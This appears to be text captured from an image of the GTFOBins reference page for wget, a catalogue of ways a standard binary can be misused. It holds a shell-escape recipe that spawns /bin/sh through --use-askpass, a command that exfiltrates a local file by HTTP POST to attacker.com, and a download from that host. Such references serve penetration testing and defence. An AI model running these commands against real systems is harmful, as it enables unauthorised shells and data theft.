 https://gtfobins.github.io/gtfobins/wget/#file-upload
TF=$(mktemp)
chmod +x $TF
echo -e '#!/bin/sh\n/bin/sh 1>&0' >$TF
wget --use-askpass=$TF 0
File upload
It can exfiltrate files on the network.
Send local file with an HTTP POST request. Run an HTTP service on the attacker box to collect the file. Note
that the file will be sent as-is, instruct the service to not URL-decode the body. Use --post-data to send hard-
coded data.
URL=http://attacker.com/
LFILE=file_to_send
wget --post-file=$LFILE $URL
File download
It can download remote files.
Fetch a remote file via HTTP GET request.
URL=http://attacker.com/file_to_get
LFILE=file_to_save
wget $URL -O $LFILE